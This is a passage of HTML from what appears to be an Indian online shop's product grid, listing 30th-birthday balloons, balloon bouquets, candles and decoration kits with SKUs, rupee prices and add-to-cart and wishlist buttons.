														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="14387-party-balloons-33th-birthday-and-silver-star-balloon-bouquets" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/balloon-bouquets/FB02091937.jpg" alt="Party Balloons 33th Birthday & Silver Star Balloon Bouquets">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> FB02111901</div>
												<div class="product-card__name">
													<a href="14387-party-balloons-33th-birthday-and-silver-star-balloon-bouquets" title="Party Balloons 33th Birthday & Silver Star Balloon Bouquets">Party Balloons 33th Birthday & Silver Star Balloon Bouquets</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹3,000</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('14387')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="15656-personalised-bubble-balloon-30th-birthday-blue-star-and-number-balloons-bunch" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/balloon-bouquets/30bd2.jpg" alt="Personalised Bubble Balloon 30th Birthday Blue Star and Number Balloons Bunch">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> SB000040</div>
												<div class="product-card__name">
													<a href="15656-personalised-bubble-balloon-30th-birthday-blue-star-and-number-balloons-bunch" title="Personalised Bubble Balloon 30th Birthday Blue Star and Number Balloons Bunch">Personalised Bubble Balloon 30th Birthday Blue Star and Number Balloons Bunch</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹7,499</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('15656')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="1659-party-balloon-decoration-swirl-pack-30th-birthday" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/party-supply/674030.jpg" alt="Party Balloon Decoration Swirl Pack 30th Birthday">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> 674030</div>
												<div class="product-card__name">
													<a href="1659-party-balloon-decoration-swirl-pack-30th-birthday" title="Party Balloon Decoration Swirl Pack 30th Birthday">Party Balloon Decoration Swirl Pack 30th Birthday</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹549</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('1659')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="2235-party-balloon-30th-table-decoration-kit-" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/party-supply/280028.jpg" alt="Party Balloon 30th Table Decoration Kit ">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> 280028</div>
												<div class="product-card__name">
													<a href="2235-party-balloon-30th-table-decoration-kit-" title="Party Balloon 30th Table Decoration Kit ">Party Balloon 30th Table Decoration Kit </a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹799</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2235')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="2417-party-balloon-30th-value-pack-hanging-foil-swirl-decorations" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/party-supply/670349.jpg" alt="Party Balloon 30th Value Pack Hanging Foil Swirl Decorations">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> 670349</div>
												<div class="product-card__name">
													<a href="2417-party-balloon-30th-value-pack-hanging-foil-swirl-decorations" title="Party Balloon 30th Value Pack Hanging Foil Swirl Decorations">Party Balloon 30th Value Pack Hanging Foil Swirl Decorations</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹899</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2417')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="2421-party-balloon-3andquot-oh-no-the-big-30-birthday-" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/party-supply/177503.jpg" alt="Party Balloon 3&quot; Oh No! The Big 30 Birthday ">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> 177503</div>
												<div class="product-card__name">
													<a href="2421-party-balloon-3andquot-oh-no-the-big-30-birthday-" title="Party Balloon 3&quot; Oh No! The Big 30 Birthday ">Party Balloon 3&quot; Oh No! The Big 30 Birthday </a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹350</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2421')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="6076-party-balloon-30th-celebration-balloons-bunch" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/balloon-bouquets/FB28826.jpg" alt="Party Balloon 30th Celebration Balloons Bunch">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> 28826</div>
												<div class="product-card__name">
													<a href="6076-party-balloon-30th-celebration-balloons-bunch" title="Party Balloon 30th Celebration Balloons Bunch">Party Balloon 30th Celebration Balloons Bunch</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹1,899</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('6076')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="6297-party-balloon-10andquot-candle-oh-no-30-" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/party-supply/176054.jpg" alt="Party Balloon 10&quot; Candle Oh No 30! ">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> 176054</div>
												<div class="product-card__name">
													<a href="6297-party-balloon-10andquot-candle-oh-no-30-" title="Party Balloon 10&quot; Candle Oh No 30! ">Party Balloon 10&quot; Candle Oh No 30! </a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹450</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('6297')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="6454-party-balloon-18andquot-30th-birthday-celebration-foil-balloon-p30" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/balloons/2868501.jpg" alt="Party Balloon 18&quot; 30th Birthday Celebration Foil Balloon P30">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> 2868501</div>
												<div class="product-card__name">
													<a href="6454-party-balloon-18andquot-30th-birthday-celebration-foil-balloon-p30" title="Party Balloon 18&quot; 30th Birthday Celebration Foil Balloon P30">Party Balloon 18&quot; 30th Birthday Celebration Foil Balloon P30</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹300</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('6454')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="6624-party-balloon-32andquot-boa-chevron-30th-birthday-foil-balloon-p75" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/balloons/3162799.jpg" alt="Party Balloon 32&quot; Boa Chevron 30th Birthday Foil Balloon P75">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> 3162799</div>
												<div class="product-card__name">
													<a href="6624-party-balloon-32andquot-boa-chevron-30th-birthday-foil-balloon-p75" title="Party Balloon 32&quot; Boa Chevron 30th Birthday Foil Balloon P75">Party Balloon 32&quot; Boa Chevron 30th Birthday Foil Balloon P75</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹750</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('6624')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="6969-party-balloon-cheer-no-30-candles" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/party-supply/46003.jpg" alt="Party Balloon Cheer No. 30 Candles">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> 46003</div>
												<div class="product-card__name">
													<a href="6969-party-balloon-cheer-no-30-candles" title="Party Balloon Cheer No. 30 Candles">Party Balloon Cheer No. 30 Candles</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹250</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('6969')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="7216-party-balloon-30-a-round-multicolor-helium-balloons-bunch" class="image__body">
